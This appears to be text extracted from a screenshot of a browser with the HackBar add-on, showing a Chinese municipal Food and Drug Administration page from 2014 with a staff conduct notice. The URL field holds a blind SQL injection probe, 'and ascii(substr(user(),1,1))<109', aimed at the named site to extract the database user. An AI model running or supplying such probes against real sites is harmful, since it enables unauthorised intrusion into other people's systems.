 www.dhsfda.com/home/newsone.php?action=look&classid=11&id=502 and ascii(substr(user(),1,1))<109
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.dhsfda.com/home/newsone.php?action=look&classid=11&id=502 and ascii(substr(user(),1,1))<109
Split URL
Execute
Enable Post data Enable Referrer
敦化市食品药品监督管理局
DUN HUA CITY FOOD AND DRUG ADMINISTRATION
党建工作
首页 党建要闻 机关建设 政风行风 学习园地 组织生活 警示窗 当前时间是:2014/12/6 星期六
当前位置：首页 >> 警示窗
机关工作人员“十要十不要”
发布时间： 2014-04-14 浏览次数： 7164
一、要努力学习，增长知识；不要固步自封，不求上进。